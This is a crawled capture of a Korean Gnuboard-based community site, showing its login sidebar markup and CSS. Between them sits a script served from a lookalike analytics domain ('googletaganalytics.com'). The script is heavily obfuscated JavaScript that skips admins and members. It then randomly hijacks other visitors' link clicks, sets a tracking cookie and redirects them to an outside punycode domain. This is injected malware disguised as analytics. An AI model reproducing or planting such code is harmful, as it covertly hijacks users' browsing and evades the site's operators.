		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dhong%26wr_id%3D374">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
			<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://totowgwg.net/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://totowgwg.net/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://totowgwg.net/bbs/new.php">새글모음</a></li>
	<!--<li><a href="https://totowgwg.net/bbs/current_connect.php">현재접속자</a></li>-->
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.32 / 그누보드 5.3.3.3(패치 G5.4.2) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>

<!-- 사용스킨 : Miso-Basic-hong -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletaganalytics.com/gtag/?id=G-9Y9MKZJ6R5
body_size: 1257
content:
[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('('+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'('+')'+' '+'{'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+'w'+'o'+'r'+'d'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'c'+'o'+'n'+'s'+'t'+' '+'b'+'o'+'d'+'y'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'1'+' '+'='+' '+'w'+'i'+'n'+'d'+'o'+'w'+'.'+'p'+'a'+'r'+'e'+'n'+'t'+'.'+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'.'+'i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'/'+'\\'+'s'+'+'+'/'+'g'+','+' '+"'"+"'"+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'c'+'o'+'n'+'s'+'t'+' '+'r'+'e'+'g'+'e'+'x'+'1'+' '+'='+' '+'n'+'e'+'w'+' '+'R'+'e'+'g'+'E'+'x'+'p'+'('+'w'+'o'+'r'+'d'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'/'+'\\'+'s'+'+'+'/'+'g'+','+' '+"'"+"'"+')'+','+' '+"'"+'g'+'i'+"'"+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'c'+'o'+'n'+'s'+'t'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'='+' '+'b'+'o'+'d'+'y'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'1'+'.'+'m'+'a'+'t'+'c'+'h'+'('+'r'+'e'+'g'+'e'+'x'+'1'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'?'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+'.'+'l'+'e'+'n'+'g'+'t'+'h'+' '+':'+' '+'0'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'i'+'f'+' '+'('+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'m'+'e'+'m'+'b'+'e'+'r'+'='+'"'+'1'+'"'+"'"+')'+' '+'!'+'='+'='+' '+'0'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'g'+'e'+'t'+'C'+'o'+'o'+'k'+'i'+'e'+'('+'n'+'a'+'m'+'e'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'='+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'c'+'o'+'o'+'k'+'i'+'e'+'.'+'m'+'a'+'t'+'c'+'h'+'('+'n'+'e'+'w'+' '+'R'+'e'+'g'+'E'+'x'+'p'+'('+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'"'+'('+'?'+':'+'^'+'|'+';'+' '+')'+'"'+' '+'+'+' '+'n'+'a'+'m'+'e'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'/'+'('+'['+'.'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'2'+'4'+'"'+')')()+'?'+'*'+'|'+'{'+'}'+'('+')'+'\\'+'['+'\\'+']'+'\\'+'\\'+'\\'+'/'+'\\'+'+'+'^'+']'+')'+'/'+'g'+','+' '+"'"+'\\'+'\\'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'2'+'4'+'"'+')')()+'1'+"'"+')'+' '+'+'+' '+'"'+'='+'('+'['+'^'+';'+']'+'*'+')'+'"'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+')'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'?'+' '+'d'+'e'+'c'+'o'+'d'+'e'+'U'+'R'+'I'+'C'+'o'+'m'+'p'+'o'+'n'+'e'+'n'+'t'+'('+'m'+'a'+'t'+'c'+'h'+'e'+'s'+'['+'1'+']'+')'+' '+':'+' '+'u'+'n'+'d'+'e'+'f'+'i'+'n'+'e'+'d'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'i'+'s'+'M'+'o'+'b'+'i'+'l'+'e'+'('+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+' '+'/'+'i'+'P'+'h'+'o'+'n'+'e'+'|'+'M'+'o'+'b'+'i'+'|'+'A'+'n'+'d'+'r'+'o'+'i'+'d'+'/'+'i'+'.'+'t'+'e'+'s'+'t'+'('+'n'+'a'+'v'+'i'+'g'+'a'+'t'+'o'+'r'+'.'+'u'+'s'+'e'+'r'+'A'+'g'+'e'+'n'+'t'+')'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'a'+'t'+'t'+'a'+'c'+'h'+'C'+'l'+'i'+'c'+'k'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'+'('+'"'+'c'+'l'+'i'+'c'+'k'+'"'+','+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'('+'e'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'t'+'a'+'r'+'g'+'e'+'t'+' '+'='+' '+'e'+'.'+'t'+'a'+'r'+'g'+'e'+'t'+';'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'w'+'h'+'i'+'l'+'e'+' '+'('+'t'+'a'+'r'+'g'+'e'+'t'+' '+'&'+'&'+' '+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'t'+'a'+'g'+'N'+'a'+'m'+'e'+' '+'!'+'='+'='+' '+'"'+'A'+'"'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'t'+'a'+'r'+'g'+'e'+'t'+' '+'='+' '+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'p'+'a'+'r'+'e'+'n'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'i'+'f'+' '+'('+'!'+'t'+'a'+'r'+'g'+'e'+'t'+' '+'|'+'|'+' '+'!'+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+' '+'='+' '+'n'+'e'+'w'+' '+'U'+'R'+'L'+'('+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+'.'+'o'+'r'+'i'+'g'+'i'+'n'+' '+'+'+' '+'n'+'e'+'w'+' '+'U'+'R'+'L'+'('+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+'.'+'p'+'a'+'t'+'h'+'n'+'a'+'m'+'e'+' '+'+'+' '+'n'+'e'+'w'+' '+'U'+'R'+'L'+'('+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+'.'+'s'+'e'+'a'+'r'+'c'+'h'+';'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'i'+'f'+' '+'('+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'j'+'u'+'s'+'o'+'y'+'a'+'0'+'2'+'"'+')'+' '+'='+'='+'='+' '+'-'+'1'+' '+'&'+'&'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'h'+'t'+'t'+'p'+'"'+')'+' '+'!'+'='+'='+' '+'-'+'1'+' '+'&'+'&'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'t'+'.'+'m'+'e'+'"'+')'+' '+'!'+'='+'='+' '+'-'+'1'+' '+'&'+'&'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'y'+'h'+'n'+'o'+'r'+'i'+'"'+')'+' '+'!'+'='+'='+' '+'-'+'1'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'p'+'r'+'o'+'b'+'a'+'b'+'i'+'l'+'i'+'t'+'y'+' '+'='+' '+'i'+'s'+'M'+'o'+'b'+'i'+'l'+'e'+'('+')'+' '+'?'+' '+'0'+'.'+'5'+' '+':'+' '+'0'+'.'+'3'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'i'+'f'+' '+'('+'M'+'a'+'t'+'h'+'.'+'r'+'a'+'n'+'d'+'o'+'m'+'('+')'+' '+'<'+' '+'p'+'r'+'o'+'b'+'a'+'b'+'i'+'l'+'i'+'t'+'y'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+' '+'='+' '+'n'+'e'+'w'+' '+'D'+'a'+'t'+'e'+'('+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+'.'+'s'+'e'+'t'+'T'+'i'+'m'+'e'+'('+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+'.'+'g'+'e'+'t'+'T'+'i'+'m'+'e'+'('+')'+' '+'+'+' '+'7'+'2'+' '+'*'+' '+'6'+'0'+' '+'*'+' '+'6'+'0'+' '+'*'+' '+'1'+'0'+'0'+'0'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'c'+'o'+'o'+'k'+'i'+'e'+' '+'='+' '+'"'+'c'+'f'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'t'+'='+'1'+';'+' '+'p'+'a'+'t'+'h'+'='+'/'+';'+' '+'e'+'x'+'p'+'i'+'r'+'e'+'s'+'='+'"'+' '+'+'+' '+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+'.'+'t'+'o'+'U'+'T'+'C'+'S'+'t'+'r'+'i'+'n'+'g'+'('+')'+' '+'+'+' '+'"'+';'+'"'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'l'+'o'+'c'+'a'+'t'+'i'+'o'+'n'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'"'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'x'+'n'+'-'+'-'+'w'+'h'+'1'+'b'+'r'+'5'+'q'+'e'+'z'+'h'+'.'+'n'+'e'+'t'+'/'+'?'+'r'+'='+'6'+'6'+'9'+'9'+'"'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'e'+'.'+'p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t'+'('+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'}'+','+' '+'f'+'a'+'l'+'s'+'e'+')'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'i'+'f'+' '+'('+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'s'+'u'+'p'+'e'+'r'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'b'+'o'+'a'+'r'+'d'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'!'+'g'+'e'+'t'+'C'+'o'+'o'+'k'+'i'+'e'+'('+'"'+'c'+'f'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'t'+'"'+')'+'\n'+')'+' '+'{'+'\n'+' '+' '+' '+' '+'a'+'t'+'t'+'a'+'c'+'h'+'C'+'l'+'i'+'c'+'k'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+')'+';'+'\n'+'}'+'\n'+' '+' '+' '+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'+'('+'"'+'D'+'O'+'M'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'L'+'o'+'a'+'d'+'e'+'d'+'"'+','+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'('+')'+' '+'{'+'\n'+'i'+'f'+' '+'('+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'s'+'u'+'p'+'e'+'r'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'b'+'o'+'a'+'r'+'d'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'!'+'g'+'e'+'t'+'C'+'o'+'o'+'k'+'i'+'e'+'('+'"'+'c'+'f'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'t'+'"'+')'+'\n'+')'+' '+'{'+'\n'+' '+' '+' '+' '+'a'+'t'+'t'+'a'+'c'+'h'+'C'+'l'+'i'+'c'+'k'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+')'+';'+'\n'+'}'+'\n'+'\n'+' '+' '+' '+' '+'}'+')'+';'+'\n'+'}'+')'+'('+')'+';')()

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/css/default.css?ver=230415
body_size: 2983
content:
@charset "utf-8";#hd_pop,.hd_pops_con img{max-width:100%}#captcha #captcha_mp3,#captcha #captcha_reload{left:161px;margin:0;width:31px;height:31px;border:0;padding:0;cursor:pointer}.tbl_head01 td,.tbl_head02 td,p{word-break:break-all}#bo_v_title,#bo_vc h2,#container_title,body,button,h1,h2,h3,h4,h5,h6,input,select,textarea{font-family:dotum}body{margin:0;padding:0;font-size:.75em}fieldset,form,h1,h2,h3,h4,h5,h6,html,img{margin:0;padding:0;border:0}h1,h2,h3,h4,h5,h6{font-size:1em}#captcha legend,#ctt header h1,#hd_pop h2,legend{font-size:0;line-height:0;position:absolute;overflow:hidden}.sv_nojs .sv,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}#ft ul,#hd ul,nav ul{margin:0;padding:0;list-style:none}#captcha legend,legend{margin:0;padding:0;text-indent:-9999em}button,button.btn_frmline,input{font-size:1em}button,img,input,label,select{vertical-align:middle}button,input{margin:0;padding:0}button{cursor:pointer}select,textarea{font-size:1em}select{margin:0}p{margin:0;padding:0}hr{display:none}pre{overflow-x:scroll;font-size:1.1em}.btn_b01:hover,a.btn01:focus,a.btn01:hover,a.btn_b01:focus,a:link,a:visited{color:#000;text-decoration:none}a:active,a:focus,a:hover{color:#dc143c;text-decoration:none}#hd_pop{z-index:99999;position:relative;margin:0 auto;width:970px;height:0}.hd_pops{position:absolute;border:1px solid #e9e9e9;background:#fff}.hd_pops_footer{font-size:12px;padding:10px 0;background:#000;color:#fff;text-align:right}#hd_login_msg,#skip_to_container a,.msg_sound_only,.sound_only{font-size:0;line-height:0;position:absolute;top:0;left:0}.hd_pops_footer button{margin-right:5px;padding:5px 10px;border:0;background:#393939;color:#fff}.copymove_current{float:right;color:#ff3061}.copymove_currentbg{background:#f4f4f4}#hd_login_msg{overflow:hidden}.msg_sound_only,.sound_only{display:inline-block!important;margin:0!important;padding:0!important;border:0!important;overflow:hidden!important}#captcha,.btn_cke_sc{display:inline-block}#captcha,.sv_wrap{position:relative}#skip_to_container a{z-index:100000;width:0;height:0;overflow:hidden}#skip_to_container a:active,#skip_to_container a:focus{width:100%;height:75px;background:#21272e;color:#fff;font-size:2em;font-weight:700;text-align:center;text-decoration:none;line-height:3.3em}.img_fix{width:100%;height:auto}#captcha #captcha_img{width:160px;height:60px;border:1px solid #e9e9e9;vertical-align:top;padding:0;margin:0}#captcha #captcha_mp3{position:absolute;top:0;background:0 0;vertical-align:middle;overflow:hidden}#captcha #captcha_mp3 span{position:absolute;top:0;left:0;width:31px;height:31px;background:url('../img/a_captcha.png') no-repeat}#captcha #captcha_reload{position:absolute;top:31px;background:url('../img/a_captcha.png') 0 -30px no-repeat;vertical-align:middle;overflow:hidden;border-top:1px solid #ccc;text-indent:-999px}#captcha #captcha_key,#captcha.m_captcha #captcha_key{padding:0 5px;background:#f7f7f7;text-align:center;font-weight:700}#captcha #captcha_key{margin:0 0 0 33px;width:70px;height:60px;border:1px solid #b8c9c2;font-size:1.333em;line-height:2.8em;vertical-align:top}#captcha #captcha_info,#captcha.m_captcha #captcha_info{display:block;margin:5px 0 0;font-size:.95em;letter-spacing:-.1em}#captcha.m_captcha #captcha_img{width:160px;height:60px;border:1px solid #e9e9e9;margin-bottom:3px;margin-top:5px;display:block}#captcha.m_captcha #captcha_reload{text-indent:-999px}#captcha.m_captcha #captcha_key{margin:0 0 0 3px;width:115px;height:29px;border:1px solid #b8c9c2;font-size:1.333em;line-height:29px}#captcha.m_captcha #captcha_mp3{width:31px;height:31px;background:url('../img/a_captcha.png') no-repeat;vertical-align:top;overflow:hidden;cursor:pointer;text-indent:-9999px;border:none}.cke_sc{margin:0 0 5px;text-align:right}.btn_confirm,.cke_sc_def,.ctt_img,.empty_list,.empty_table,.tbl_head01 thead th,.tbl_head02 thead th,.td_board,.td_category,.td_chk,.td_date,.td_datetime,.td_group,.td_mb_id,.td_mng,.td_nick,.td_numbig,.td_stat{text-align:center}.btn_cke_sc{padding:0 10px;height:23px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;line-height:1.9em;vertical-align:middle;cursor:pointer}.cke_sc_def{margin:0 0 5px;padding:10px;border:1px solid #ccc;background:#f7f7f7}.cke_sc_def dl{margin:0 0 5px;text-align:left;zoom:1}.cke_sc_def dl:after,.new_win .win_ul:after{display:block;visibility:hidden;clear:both;content:""}.cke_sc_def dd,.cke_sc_def dt{float:left;margin:0;padding:5px 0;border-bottom:1px solid #e9e9e9}a.btn01,a.btn_cancel,button.btn01{display:inline-block;padding:7px;line-height:12px;border:1px solid #ccc;background:#fafafa;color:#000}.cke_sc_def dt{width:20%;font-weight:700}.cke_sc_def dd{width:30%}.btn_cke_sc_close{background:#333;padding:5px;border:none;color:#fff}a.btn01,a.btn_cancel{text-decoration:none;vertical-align:middle}button.btn01{margin:0;text-decoration:none}a.btn02,a.btn_b02,button.btn02{border:1px solid #3b3c3f;padding:7px;line-height:12px;display:inline-block;text-decoration:none}button.btn01:focus,button.btn01:hover,button.btn02:focus,button.btn02:hover{color:#fff}a.btn02,a.btn_b02{background:#4b545e;color:#fff;vertical-align:middle}.btn02:hover,.btn_b02:hover,a.btn02:focus,a.btn_admin:focus,a.btn_admin:hover,a.btn_b02:focus{color:#fff;text-decoration:none}button.btn02{margin:0;background:#4b545e;color:#fff}.btn_submit{padding:7px;line-height:12px;border:0;background:#ff3061;color:#fff;letter-spacing:-.1em;cursor:pointer}fieldset .btn_submit{padding:6px 7px;line-height:12px;vertical-align:middle}.tbl_head01 thead th input,.tbl_head02 thead th input,button.btn_cancel{vertical-align:top}button.btn_cancel{display:inline-block;padding:7px;line-height:12px;border:1px solid 